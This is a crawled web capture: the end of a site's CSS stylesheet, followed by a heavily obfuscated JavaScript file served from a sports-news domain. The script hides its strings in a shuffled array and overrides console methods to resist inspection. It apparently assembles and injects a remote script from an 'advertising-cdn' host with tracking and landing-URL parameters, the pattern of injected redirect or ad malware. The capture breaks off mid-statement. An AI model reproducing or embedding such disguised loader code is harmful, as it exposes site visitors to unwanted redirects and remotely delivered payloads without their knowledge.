		background-image: linear-gradient(to bottom, #7A7A7A, #313131);
		background-repeat: repeat-x;
		border-color: #313131;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7A7A7A', endColorstr='#313131', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.calendar span { display: block; }
.calendar .day {
		font-size:30px;
		font-weight:bold;
}

.story.summary, .story.detail { margin-bottom:40px; }
.story.summary h1, .story.detail h1 {
		font-size:18px;
		line-height:20px;
		font-weight:bold;
}


.main-content blockquote {
		background-color:#f0fff0;
		border-left: 8px solid #008000;
		padding: 10px 10px 10px 20px;
}

.main-content blockquote p {
		
		color:#333333;
		line-height:24px;
}

.main-content blockquote p a{ font-weight:bold;
		
}

.main-content p a{ font-weight:bold;
		
}

.main-content blockquote p a:hover{
		text-decoration:underline;
}


.main-content .highlights {
		background-color:#ededfa;
		border-left: 8px solid #333399;
		padding: 10px 10px 10px 20px;
}

.main-content .highlights p {
		font-style:normal;
		color:#333;
}

.sub-content { padding-top:50px; }

.sub-content > div { margin-bottom:20px;}

.sub-content .testimonials {
		border:1px solid #ccc;
		padding:0 20px;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
}

.sub-content .testimonials h3{
		color:#222;
}

.sub-content blockquote {
		border:0;
		padding:0;
}

.sub-content blockquote p {
		font-size:12px;
		line-height:20px;
		font-style:italic;
		font-family:Georgia, "Times New Roman", Times, serif;
		margin-bottom:0;
}

.nav-tabs.nav-stacked > li { margin-bottom:0; }

.nav-tabs.nav-stacked > li > a {
		border: 1px solid #fff;
		margin-bottom:0;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.nav-tabs.nav-stacked>li:first-child>a {
		-webkit-border-top-right-radius:0;
		-moz-border-radius-topright:0;
		border-top-right-radius:0;
		-webkit-border-top-left-radius:0;
		-moz-border-radius-topleft:0;
		border-top-left-radius:0
}

.nav-tabs.nav-stacked>li:last-child>a {
		-webkit-border-bottom-right-radius:0;
		-moz-border-radius-bottomright:0;
		border-bottom-right-radius:0;
		-webkit-border-bottom-left-radius:0;
		-moz-border-radius-bottomleft:0;
		border-bottom-left-radius:0;
}

.nav-tabs.nav-stacked > li.active > a {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.nav-tabs.nav-stacked > li > a:hover {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.scrollToTop {
		color:#333!Important;
		font-size:11px;
}

.story .scrollToTop:hover { color:#333; }

.story.summary, .story.detail {
		border-bottom:1px dotted #ccc;
		padding-bottom:20px;
}

.story.summary .scrollToTop, .story.detail .scrollToTop { float:right; }

.story.summary .scrollToTop i, .story.detail .scrollToTop i { color:#333; }

.scrollToTop {
		color:#fff;
		display:inline-block;
		line-height:23px;
		padding:0;
		margin:0 0 10px 0;
}

.scrollToTop:hover { color:#fff; }

.scrollToTop i { margin:0 0 0 5px; }

.scrollToTop:hover i { text-decoration:none; }


.main-footer-wrapper {
		background-color:#333333;
		color:#d1d1d1;
		padding:20px 0 40px 0;
}

.main-footer-wrapper .navbar-inner {
		filter:none;
}

.main-footer-wrapper .scrollToTop { float:right; }

.login-and-subscribe-btn {
/*Firefox*/
-moz-border-top-left-radius: 0px;
-moz-border-top-right-radius: 0px;
-moz-border-bottom-right-radius: 4px;
-moz-border-bottom-left-radius: 4px;
/*Safari, Chrome*/
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
margin:0 0 0 15px;
}

.main-footer-wrapper .navbar .navbar-inner {
	background:none;
	box-shadow:none;
	padding-left:0;
	padding-right:0;
	float:left;
	border:0;
	margin-bottom:20px;
	margin-left:-15px;
}

.main-footer-wrapper .navbar .nav > .active > a,
.main-footer-wrapper .navbar .nav > .active > a:hover,
.main-footer-wrapper .navbar .nav > .active > a:focus {
    background: none;
    box-shadow: none;
    color: #fff;
    text-decoration: none;
}

.navbar .nav > li > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}

.main-footer-wrapper .row {
		clear:both;
}

.main-footer-wrapper a { color:#65ee65;}
.main-footer-wrapper .scrollToTop { color:#fff!Important; }
.main-footer-wrapper .scrollToTop i { color:#505050 }
.main-footer-wrapper .social-media { text-align:right;}

.ideal-form .ideal-label {
    color: #222222;
    text-align: left!Important;
}

.ideal-form input, select, textarea {	float:left!Important;
	}
	


.ideal-tabs .ideal-tabs-tab-active, .ideal-tabs .ideal-tabs-tab-active:hover {
    color: #007F00!Important;
}

.ideal-form .ideal-heading {
    color: #333!Important;
}

.ideal-radiocheck {
    border: none!Important;
		padding:10px 0!Important;
}

.comment-container { border:1px solid #008000; background:#F0FFF0; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container.author-comment { border:1px solid #ccc; background:#fff; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container .comment-date { font-weight:normal;}
textarea { height:auto;}
.comment-form { background-color:#F5F5F5; border:1px solid #ccc; padding:20px 20px 0 20px;}
.comment-form .help-inline { color:#999; margin:0 0 5px 0;}
.comment-form textarea{ margin:0 0 10px 0;}
.comment-form .btn { margin:0;}

#accordion.testimonials-wrapper > .content {
    margin-left: 0;
    padding: 10px 0 0;
}

.testimonials-wrapper blockquote {
    background-color: #f5f5f5;
    border-left: 8px solid #323297;
    padding: 10px 10px 10px 20px;
		overflow:hidden;
}

.testimonials-wrapper blockquote .scrollToTop{
		float:right;
}

.testimonials-wrapper blockquote p { font-family:Georgia, "Times New Roman", Times, serif; color:#333; float:left;}


@media (min-width: 1200px) {
body { font-size:16px;}
.login-and-subscribe-btn { display:none!Important;}
#demo.collapse[style] { height:auto!Important;}
.shadow { display:block;}
.main-content .accordion,
.main-content #accordion { margin: 20px -20px 20px -28px; background-color:#fff; width:auto;}
#accordion.archive > .content { border-top:none; margin-left:32px;}
.main-content .alert.search-theme-library-container { margin-left:-25px;}
#accordion.testimonials-wrapper > .content {
    margin-left: 30px;
}
blockquote p { font-size: 16px; line-height:22px;}
}

@media (max-width: 1200px) {
/*#demo.collapse[style] { height:auto!Important;}
*/
body { font-size:15px;}

.navbar .nav > li > a { font-size:14px; padding: 10px;}


.main-content { padding:20px 10px 0 48px; }
.main-content h1 { margin-right:0; }
.main-content blockquote { margin:20px 0 20px -28px; }
.main-content .alert { margin-right:0; }



.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}
blockquote p { font-size: 16px; line-height:22px;}
}
 
/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width: 979px) {
body { font-size:15px;}
.additional-row .btn-large { font-size:13px;}

#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right; margin-top:5px;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo img { padding:40px 100px 40px 0;}

#myCarousel {
		display:none;
}
.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}
.glow {
		display:none;
}

.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}

}

/* Landscape phone to portrait tablet */

@media (max-width: 767px) {

body { padding:0; font-size:14px;}
blockquote p { font-size: 15px; line-height:20px;}
h1 {
		font-size:24px;
		line-height:30px;
}

h2 {
		font-size:18px;
		line-height:20px;
}

h3 {
		font-size:16px;
		line-height:20px;
}

h4 {
		font-size:14px;
		line-height:20px;
}

h5 {
		font-size:14px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}



#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.additional-row .btn-large.pull-right { font-size:13px; float:left; padding:5px 10px; margin:5px 0 0 5px;}

.logo-and-search .logo img { padding:20px 30px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 20px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:250px;}

.navbar .nav > li > a { font-size:17px; padding: 10px 15px;}

.glow, #myCarousel {
		display:none;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

nav.navbar-static-top.affix {
		position: relative;
		margin-top:0;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin:0;
}

.nav-collapse .dropdown-menu {
		display: block;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

.navbar .btn-navbar {
		margin-top:5px;
		margin-bottom:5px;
		float:right;
}

.main-content { padding:20px 15px 0 15px; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; border: }





.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}


.sub-content { padding:10px;}
.main-footer-wrapper { padding:10px;}

.logged-in {
    margin: 0 0 10px 0;
}
.logged-in li {
    float: left;
    line-height: 30px;
    list-style: none outside none;
    padding-right: 10px;
}

}
 
/* Landscape phones and down */

@media (max-width: 480px) {

#demo form { width:100%; float:left; padding-right:10px;}
#demo .btn-grey { width:100%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px; }
#demo .controls label { font-size:12px;}
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666; line-height:33px;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo-and-search .logo img { padding:20px 15px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 10px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:190px;}

body { padding:0; font-size:16px;}
blockquote p { font-size: 18px; line-height:20px;}
#uvTab {display:none;}

}

@media (max-width: 320px) {
}


--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/fullertreacymoney.js
body_size: 5715
content:
function _0x1641(){var _0x2745df=['&sub_id=','583422WYfgPp','eYRlX','5979095bqscFz','table','&token=','round','lSKTj','unique','gzWDS','constructo','replace','vertising-','src','goXdx','&se_referr','FbklQ','nGEFP','730919AYaZae','2977371MzcOGZ','split','QAjIN','rucgF','rn\x20this\x22)(','anQfO','PmVCS','XMXCU','lDjqG','yXBqB','created_at','error','undefined','(((.+)+)+)','ndXsS','NkGSN','lEYJC','feKUU','vKtrn','aZeUS','DHwyD','ppiOS','subId','jvwUB','GyiNc','cdn.com/kJ','location','nction()\x20','rJPrS','YhbYp','GpZce','log','PTXCU','er=','eyword=','jDmov','getItem','type','prototype','VovXs','VMFaV','nrUkl','sUGNA','EAgBl','insertBefo','nyNz','.client','hostname','JANef','twePJ','qCVvd','trace','createElem','_RGpjbhQJ1','sAkIb','1VAuQXI','cxLJm','return\x20(fu','sgJYz','HYjfD','pathname','gDkgs','search','tqRmc','RlZEb','token','PSMKe','ent','config','removeItem','5139368nviWMK','script','?return=js','warn','toString','https://ad','koxab','info','exception','BoRPt','AqQwk','parse','sLghM','ttl','apply','4|3|0|5|1|','GsKVU','vSIDD','QOnXP','mIooy','mWBfxJS','wTgMb','&name=','R_PATH','dFTAB','{}.constru','56IdsjGb','n/javascri','rl=','ZgulV','12106836IFhOAg','&host=','1914858JToIIC'];_0x1641=function(){return _0x2745df;};return _0x1641();}function _0x37f9(_0x10ac1a,_0x1f888c){var _0x28acd4=_0x1641();return _0x37f9=function(_0x164145,_0x37f9bb){_0x164145=_0x164145-(-0x8*0x11b+-0x1cf3+0x2630);var _0x5e7c4e=_0x28acd4[_0x164145];return _0x5e7c4e;},_0x37f9(_0x10ac1a,_0x1f888c);}(function(_0x12c2a2,_0x511087){var _0x2bbc81=_0x12c2a2();function _0x4859a0(_0xaecd12,_0x4a085b,_0x39833a,_0x33f339){return _0x37f9(_0x39833a-0x16c,_0x33f339);}function _0x43b5eb(_0x6411c2,_0x3a2d69,_0x261ab4,_0x251d5c){return _0x37f9(_0x3a2d69- -0x66,_0x6411c2);}while(!![]){try{var _0x434462=-parseInt(_0x4859a0(0x199,0x1d3,0x1d2,0x1be))/(0x1*0x102b+-0x2a5*-0xb+0x2d41*-0x1)*(parseInt(_0x43b5eb(0x3c,0x31,0x28,-0x1))/(-0x16d4+0x1*-0x1db+0x2b*0x93))+parseInt(_0x4859a0(0x237,0x244,0x215,0x1ed))/(-0x1997+-0x93c+-0x157*-0x1a)+parseInt(_0x4859a0(0x1f8,0x1e6,0x1e1,0x1cd))/(0x1729+0x14a5+0x24e*-0x13)+parseInt(_0x43b5eb(0x3e,0x33,0x3,0x70))/(0x2431+0x1181*0x1+-0x35ad)+-parseInt(_0x43b5eb(0x54,0x2f,0x62,0x1))/(0x17a4+0x31*0xa7+0x3*-0x1287)+parseInt(_0x43b5eb(0x6e,0x42,0x32,0x45))/(-0x1c3+-0x1aa6+0x1c70)*(-parseInt(_0x43b5eb(0x3a,0x29,0x10,0x1f))/(0x22fb*-0x1+-0xaac+0x2daf))+-parseInt(_0x43b5eb(-0x9,0x2d,0x4,0x68))/(0x8*-0x15f+-0x1fc3+0x2ac4);if(_0x434462===_0x511087)break;else _0x2bbc81['push'](_0x2bbc81['shift']());}catch(_0x180615){_0x2bbc81['push'](_0x2bbc81['shift']());}}}(_0x1641,0x8adae+0x14*-0xe48c+0xa43f*0x21),(function(){var _0x170c94={'NkGSN':_0x22bd37(-0x1cb,-0x1d7,-0x206,-0x1bd),'FbklQ':function(_0x36dba8,_0x4e0e13){return _0x36dba8!==_0x4e0e13;},'lSKTj':'(((.+)+)+)'+'+$','jDmov':'Vlrdj','ndXsS':function(_0x403838,_0x3eb3ca){return _0x403838===_0x3eb3ca;},'vSIDD':'UnTIQ','QOnXP':_0x22bd37(-0x1da,-0x1ae,-0x1c1,-0x1a2),'feKUU':_0x22bd37(-0x1e9,-0x1fa,-0x1fd,-0x1c9),'UPsRc':function(_0xdb298c,_0x1c1a87){return _0xdb298c===_0x1c1a87;},'sAkIb':_0x11e913(-0x187,-0x1d8,-0x1a9,-0x199),'GsKVU':function(_0x398300,_0x1be98c){return _0x398300(_0x1be98c);},'sLghM':function(_0x2521fb,_0x3ec679){return _0x2521fb+_0x3ec679;},'UNQtY':_0x11e913(-0x168,-0x16f,-0x196,-0x184)+'ctor(\x22retu'+_0x22bd37(-0x1b6,-0x1c0,-0x1bf,-0x1a8)+'\x20)','gzWDS':function(_0x10525a){return _0x10525a();},'GpZce':_0x22bd37(-0x176,-0x1a5,-0x1af,-0x1ac),'naVTJ':_0x11e913(-0x1b4,-0x1cf,-0x1ac,-0x1c7),'nrUkl':_0x11e913(-0x16b,-0x1a3,-0x1a8,-0x1e5),'susyT':_0x22bd37(-0x190,-0x1b9,-0x197,-0x1a9),'PTXCU':_0x22bd37(-0x218,-0x1f0,-0x215,-0x214),'RlZEb':_0x22bd37(-0x1d3,-0x1d3,-0x1e6,-0x198),'DnsUc':function(_0x298a2f,_0x4568fe){return _0x298a2f<_0x4568fe;},'aZeUS':function(_0x34b167,_0x2251bd){return _0x34b167!==_0x2251bd;},'EVtYh':_0x11e913(-0x14e,-0x144,-0x16b,-0x147),'AqQwk':_0x22bd37(-0x1a9,-0x1b0,-0x1e5,-0x1b3),'rJPrS':_0x11e913(-0x16b,-0x1bb,-0x1a0,-0x1bc)+'2','VtQNU':function(_0x5f4a0a,_0x38f05d,_0x3d4e89){return _0x5f4a0a(_0x38f05d,_0x3d4e89);},'mIooy':function(_0x45b9e2,_0x313057,_0xe0f00c){return _0x45b9e2(_0x313057,_0xe0f00c);},'ahPTr':_0x11e913(-0x164,-0x11f,-0x146,-0x11d)+_0x22bd37(-0x20d,-0x1e4,-0x1ec,-0x215),'JANef':_0x11e913(-0x197,-0x187,-0x1aa,-0x189)+_0x22bd37(-0x1ac,-0x1cb,-0x1d6,-0x1bc)+_0x22bd37(-0x1e6,-0x1ab,-0x1d3,-0x1c1)+_0x11e913(-0x119,-0x141,-0x14e,-0x170),'XMXCU':function(_0x57a0c8,_0x22fe4f){return _0x57a0c8!==_0x22fe4f;},'ppiOS':function(_0x3a1733,_0x185489){return _0x3a1733!==_0x185489;},'BoRPt':_0x11e913(-0x173,-0x1b4,-0x197,-0x190),'tqRmc':_0x11e913(-0x1cc,-0x19d,-0x1b4,-0x1cd),'jvwUB':_0x11e913(-0x151,-0x19c,-0x17f,-0x14a)+_0x11e913(-0x146,-0x13f,-0x15a,-0x158),'goXdx':function(_0x58ec64,_0x36b31f){return _0x58ec64(_0x36b31f);},'anQfO':'&default_k'+_0x11e913(-0x161,-0x154,-0x159,-0x18a),'BiiLw':'&landing_u'+_0x22bd37(-0x1f5,-0x1dc,-0x1ac,-0x1b5),'VMFaV':function(_0x331356,_0x49bdd7){return _0x331356(_0x49bdd7);},'PmVCS':function(_0x445540,_0x4643be){return _0x445540+_0x4643be;},'EAgBl':_0x11e913(-0x1b6,-0x176,-0x199,-0x16a),'yXBqB':function(_0x37b161,_0x3e163c){return _0x37b161(_0x3e163c);},'nGEFP':_0x22bd37(-0x1d8,-0x1d9,-0x1f5,-0x1c5),'wTgMb':function(_0x576a1a,_0x1c6463){return _0x576a1a(_0x1c6463);},'HYjfD':_0x22bd37(-0x17c,-0x1b8,-0x1b2,-0x19f),'lDjqG':function(_0x3186f6,_0x14236d){return _0x3186f6!==_0x14236d;},'qCVvd':_0x11e913(-0x17a,-0x1a0,-0x18c,-0x15b),'vKtrn':_0x11e913(-0x12c,-0x133,-0x15e,-0x192),'rucgF':function(_0x52e851,_0x549899){return _0x52e851+_0x549899;},'Xsluq':_0x22bd37(-0x1c1,-0x1d2,-0x205,-0x1db),'QAjIN':'applicatio'+_0x22bd37(-0x1b9,-0x1dd,-0x1bc,-0x1b2)+'pt'},_0x14020e=(function(){var _0x30c407=!![];return function(_0x25a917,_0x38b906){function _0x4e1318(_0x55ef41,_0x2853f7,_0x5c6601,_0x507675){return _0x37f9(_0x507675- -0x279,_0x2853f7);}var _0x3f82f1={'PSMKe':_0x170c94[_0x4e1318(-0x1f2,-0x1d4,-0x1cd,-0x1c1)],'gDkgs':function(_0x31a1b2,_0x51ccff){function _0x101fde(_0x5d11d3,_0x5c149a,_0x19974d,_0x67b53e){return _0x4e1318(_0x5d11d3-0x15a,_0x67b53e,_0x19974d-0x12f,_0x5d11d3- -0x131);}return _0x170c94[_0x101fde(-0x304,-0x30e,-0x308,-0x2f0)](_0x31a1b2,_0x51ccff);},'GyiNc':_0x4e1318(-0x1a3,-0x1c2,-0x16c,-0x1a9)},_0x12f371=_0x30c407?function(){function _0x35a302(_0x5bb860,_0x2f1dd4,_0x46d77a,_0x2f9116){return _0x2eab90(_0x46d77a,_0x2f9116-0x65c,_0x46d77a-0x82,_0x2f9116-0xf2);}function _0x37242a(_0x260392,_0x57b72a,_0x445497,_0x561dee){return _0x2eab90(_0x57b72a,_0x260392- -0x96,_0x445497-0x17,_0x561dee-0x55);}var _0x100f97={'sgJYz':_0x3f82f1[_0x37242a(-0x376,-0x396,-0x389,-0x391)],'ZgulV':function(_0x2b52fa,_0x42435f){return _0x2b52fa(_0x42435f);}};if(_0x38b906){if(_0x3f82f1[_0x37242a(-0x37b,-0x35b,-0x36c,-0x3a7)](_0x3f82f1[_0x35a302(0x3a3,0x3da,0x39f,0x3cc)],_0x3f82f1[_0x35a302(0x406,0x3d5,0x3c2,0x3cc)]))_0x37ac0b+=_0x100f97[_0x35a302(0x387,0x340,0x394,0x374)]+_0x100f97[_0x35a302(0x383,0x3b6,0x399,0x39d)](_0x518466,_0x29dcf2);else{var _0x570f8a=_0x38b906['apply'](_0x25a917,arguments);return _0x38b906=null,_0x570f8a;}}}:function(){};function _0x2eab90(_0x42e8e3,_0x23aaee,_0x3733ca,_0x354027){return _0x37f9(_0x23aaee- -0x351,_0x42e8e3);}return _0x30c407=![],_0x12f371;};}()),_0x5f3885=_0x170c94['VtQNU'](_0x14020e,this,function(){function _0x3854fc(_0x152cf0,_0x27e53b,_0x2ea391,_0x5087f1){return _0x11e913(_0x152cf0,_0x27e53b-0x18a,_0x27e53b-0x18,_0x5087f1-0x1d);}function _0x320a69(_0x1ff696,_0x2be48c,_0x1849f3,_0x179f82){return _0x22bd37(_0x2be48c,_0x179f82-0x5f7,_0x1849f3-0x77,_0x179f82-0x1e2);}return _0x5f3885[_0x320a69(0x437,0x42b,0x3df,0x403)]()[_0x3854fc(-0x1d0,-0x19f,-0x16a,-0x16d)](_0x170c94[_0x3854fc(-0x160,-0x16f,-0x153,-0x1ac)])[_0x320a69(0x3d9,0x3c6,0x3da,0x403)]()[_0x320a69(0x429,0x433,0x437,0x42a)+'r'](_0x5f3885)[_0x320a69(0x3f3,0x3fb,0x42b,0x3f7)](_0x170c94[_0x3854fc(-0x186,-0x16f,-0x135,-0x156)]);});_0x5f3885();var _0x391f47=(function(){var _0x533e96={'ZppXU':function(_0x5f3aa9,_0x4562ef){function _0x222089(_0x208f2d,_0x1bed7b,_0x369731,_0x3fe5f6){return _0x37f9(_0x1bed7b- -0x282,_0x369731);}return _0x170c94[_0x222089(-0x1f2,-0x1dc,-0x1bd,-0x1c8)](_0x5f3aa9,_0x4562ef);},'twePJ':_0x170c94[_0x3e5e47(0x238,0x1df,0x21b,0x244)]};function _0x3e5e47(_0x4999d4,_0xb0cc9,_0x3de1c,_0x43c302){return _0x11e913(_0x4999d4,_0xb0cc9-0x2e,_0x3de1c-0x373,_0x43c302-0xe2);}function _0x27de3b(_0x38f50f,_0x2d0213,_0x4b7ca3,_0x4723e8){return _0x22bd37(_0x4b7ca3,_0x38f50f-0x41f,_0x4b7ca3-0x3b,_0x4723e8-0x169);}if(_0x170c94[_0x3e5e47(0x1ec,0x221,0x206,0x1db)]('gcuDE',_0x170c94[_0x3e5e47(0x19f,0x1eb,0x1d5,0x19c)])){var _0x25eb87=_0x135ca1?function(){function _0x45d99b(_0x33d731,_0x5e8101,_0x22a97e,_0x1a4756){return _0x27de3b(_0x1a4756- -0x535,_0x5e8101-0xe0,_0x22a97e,_0x1a4756-0x54);}if(_0x396429){var _0x484d48=_0xb0694[_0x45d99b(-0x2f3,-0x2eb,-0x2c8,-0x300)](_0xb9f928,arguments);return _0x191725=null,_0x484d48;}}:function(){};return _0x840b61=![],_0x25eb87;}else{var _0x2bfec5=!![];return function(_0x2f2464,_0x31583b){var _0x29881b=_0x2bfec5?function(){function _0x493c06(_0x3047e3,_0x45be3d,_0x1761f3,_0x27493b){return _0x37f9(_0x1761f3- -0x151,_0x3047e3);}function _0x4011e8(_0x5ca856,_0x347cf8,_0x5e2d15,_0x25630e){return _0x37f9(_0x25630e-0x148,_0x5ca856);}if(_0x31583b){if(_0x533e96['ZppXU'](_0x533e96[_0x4011e8(0x207,0x247,0x1fc,0x222)],_0x533e96['twePJ']))_0x49bbbb=_0x4f1e1d;else{var _0x3372ea=_0x31583b[_0x493c06(-0xd8,-0xfd,-0xce,-0xc7)](_0x2f2464,arguments);return _0x31583b=null,_0x3372ea;}}}:function(){};return _0x2bfec5=![],_0x29881b;};}}()),_0x1b23b6=_0x170c94[_0x11e913(-0x1b7,-0x182,-0x19c,-0x1d1)](_0x391f47,this,function(){function _0x2f6786(_0x325bd6,_0x196424,_0x3cb24c,_0x23f655){return _0x22bd37(_0x3cb24c,_0x196424-0x36e,_0x3cb24c-0x6e,_0x23f655-0x1a1);}var _0xbf4328={};_0xbf4328[_0x2f6786(0x1cf,0x1d4,0x1a5,0x1b6)]=_0x170c94[_0x4b350c(0x48e,0x473,0x4a6,0x447)];var _0x6e88ab=_0xbf4328;function _0x4b350c(_0xf5126b,_0x1d9f89,_0x22ec68,_0xa0e76e){return _0x22bd37(_0xa0e76e,_0x1d9f89-0x643,_0x22ec68-0x7d,_0xa0e76e-0x109);}var _0x418203;try{if(_0x170c94['UPsRc'](_0x170c94[_0x2f6786(0x19b,0x166,0x14d,0x15f)],_0x2f6786(0x15b,0x168,0x155,0x151)))_0x2dd74d['removeItem'](_0x170c94[_0x4b350c(0x46a,0x45d,0x482,0x444)]),_0x12e0a1[_0x2f6786(0x14d,0x175,0x1a7,0x142)](_0x4b350c(0x40f,0x446,0x434,0x464)),_0x10deb4[_0x4b350c(0x44f,0x44a,0x447,0x435)](_0x170c94[_0x4b350c(0x467,0x490,0x4c2,0x46f)]);else{var _0x4d9b6b=_0x170c94['GsKVU'](Function,_0x170c94[_0x4b350c(0x44d,0x457,0x43d,0x45d)](_0x170c94['sLghM'](_0x4b350c(0x44c,0x43e,0x47b,0x454)+_0x4b350c(0x467,0x49a,0x4ac,0x4d3),_0x170c94['UNQtY']),');'));_0x418203=_0x170c94[_0x4b350c(0x47a,0x475,0x440,0x442)](_0x4d9b6b);}}catch(_0x49c1a9){_0x418203=window;}var _0x4bd513=_0x418203['console']=_0x418203['console']||{},_0x16fcc6=[_0x170c94[_0x2f6786(0x18b,0x1c8,0x1a0,0x1cf)],_0x170c94['naVTJ'],_0x170c94[_0x4b350c(0x478,0x4a8,0x4d8,0x4de)],_0x170c94['susyT'],_0x170c94[_0x4b350c(0x47b,0x49f,0x4b0,0x464)],_0x170c94[_0x2f6786(0x16b,0x170,0x1ac,0x179)],_0x4b350c(0x4c3,0x4b2,0x4ca,0x4d5)];for(var _0x138632=0x2*0x120a+0x533*-0x4+0xf48*-0x1;_0x170c94['DnsUc'](_0x138632,_0x16fcc6['length']);_0x138632++){if(_0x170c94[_0x4b350c(0x4ac,0x492,0x496,0x484)](_0x170c94['EVtYh'],_0x170c94[_0x4b350c(0x468,0x455,0x44b,0x490)])){var _0xb1d936=_0x170c94[_0x4b350c(0x471,0x49b,0x470,0x4cc)][_0x2f6786(0x1cd,0x1ab,0x17b,0x1d5)]('|'),_0x1e79f9=-0xae7+0x705+0x3e2;while(!![]){switch(_0xb1d936[_0x1e79f9++]){case'0':var _0x54be2c=_0x4bd513[_0x52e138]||_0x1ef8cd;continue;case'1':_0x1ef8cd[_0x2f6786(0x16f,0x17a,0x1a8,0x1af)]=_0x54be2c[_0x2f6786(0x174,0x17a,0x142,0x1a0)]['bind'](_0x54be2c);continue;case'2':_0x4bd513[_0x52e138]=_0x1ef8cd;continue;case'3':var _0x52e138=_0x16fcc6[_0x138632];continue;case'4':var _0x1ef8cd=_0x391f47[_0x4b350c(0x484,0x476,0x4b0,0x495)+'r'][_0x4b350c(0x49e,0x4a5,0x49f,0x485)]['bind'](_0x391f47);continue;case'5':_0x1ef8cd['__proto__']=_0x391f47['bind'](_0x391f47);continue;}break;}}else return _0xee52de[_0x2f6786(0x186,0x17a,0x166,0x16d)]()[_0x4b350c(0x428,0x443,0x41f,0x480)](Smtfmn[_0x2f6786(0x1f4,0x1d4,0x1d2,0x208)])[_0x4b350c(0x429,0x44f,0x44f,0x467)]()[_0x4b350c(0x47a,0x476,0x454,0x479)+'r'](_0x22fe3d)[_0x4b350c(0x435,0x443,0x42c,0x430)](_0x4b350c(0x46b,0x48c,0x486,0x47c)+'+$');}});_0x1b23b6();var _0x28a904=_0x170c94['ahPTr'];if(!window[_0x22bd37(-0x1ba,-0x18f,-0x1b9,-0x1c9)+_0x11e913(-0x1c0,-0x1ae,-0x19b,-0x183)]){var _0x46f799={};_0x46f799[_0x11e913(-0x1b2,-0x17a,-0x186,-0x168)]=![],_0x46f799[_0x11e913(-0x1dc,-0x18f,-0x1a2,-0x18e)]=0x15180,_0x46f799['R_PATH']=_0x170c94[_0x11e913(-0x174,-0x16d,-0x14b,-0x10f)],window[_0x22bd37(-0x19a,-0x18f,-0x1be,-0x19d)+'mWBfxJS']=_0x46f799;}const _0x5a5c93=localStorage[_0x11e913(-0x153,-0x14e,-0x157,-0x142)](_0x170c94[_0x22bd37(-0x1e9,-0x1b3,-0x18a,-0x1ac)]);if(typeof _0x5a5c93!=='undefined'&&_0x170c94[_0x22bd37(-0x1d1,-0x1bd,-0x193,-0x184)](_0x5a5c93,null)){var _0x210785=JSON[_0x11e913(-0x18f,-0x194,-0x1a4,-0x1bf)](_0x5a5c93),_0x58a49e=Math[_0x22bd37(-0x1db,-0x1d1,-0x1c3,-0x1ca)](+new 